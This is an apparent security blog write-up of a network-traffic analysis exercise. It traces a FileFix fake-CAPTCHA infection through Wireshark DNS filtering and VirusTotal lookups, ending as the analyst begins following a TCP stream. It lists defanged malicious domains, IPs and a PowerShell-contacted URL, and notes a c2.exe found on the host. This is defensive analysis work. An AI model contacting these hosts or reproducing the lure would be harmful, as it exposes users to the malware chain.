2025-06-13 – Traffic analysis exercise – It’s a trap
Executive Summary
The user’s machine was compromised after falling victim to a FileFix social-engineering attack. The attacker leveraged malicious PowerShell scripts to collect system information, maintain persistence on the host, and communicate with an external command-and-control server. The incident resulted in unauthorized access to the system and required investigation and remediation by the security team.
LAN SEGMENT DETAILS FROM THE PCAP
- LAN segment range: 10.6.13[.]0/24 (10.6.13[.]0 through 10.6.13[.]255)
- Domain: massfriction[.]com
- Active Directory (AD) domain controller: 10.6.13[.]3 - WIN-DQL4WFWJXQ4
- AD environment name: MASSFRICTION
- LAN segment gateway: 10.6.13[.]1
- LAN segment broadcast address: 10.6.13[.]255
Files Given
- PCAP File
- Dump from machine itself
Technical Analysis

1st we have analysed the PCAP file to find all the suspicious connections, we observed huge number of traffic towards 83.137.149.15:
Using VT:

It shows that it is clean, so we need to do further investigation about the domains visited:
We used dns.flags.response == 1 && dns.a as a filter in Wireshark
There were two domains that got my interest:

- www[.]truglomedspa[.]com - 205.174.24.80
- hillcoweb[.]com - 67.217.228.199
Using VirusTotal to check the reputation:
-
www[.]truglomedspa[.]com - 205.174.24.80

-
hillcoweb[.]com - 67.217.228.199


After further investigations and search we observed hillcoweb[.]com hosted a ==fake captcha (File Fix) ==
So After confirming that the user fell as a victim to a FileFix attack, I took an approach to check if there is any request initiated by PowerShell:

We observed a connection done by PowerShell towards hxxp[://]event-time-microsoft[.]org/zh0GPFZdKt

Using VT to check the reputation:

and here we go it’s reputation is bad, looks like it is downloading it’s 1st stage.
The relations tab shows the below:


And after investigating the dumped folder we observed that the c2.exe was installed on the compromised machine :
So lets follow the TCP Stream of this suspicious connections:
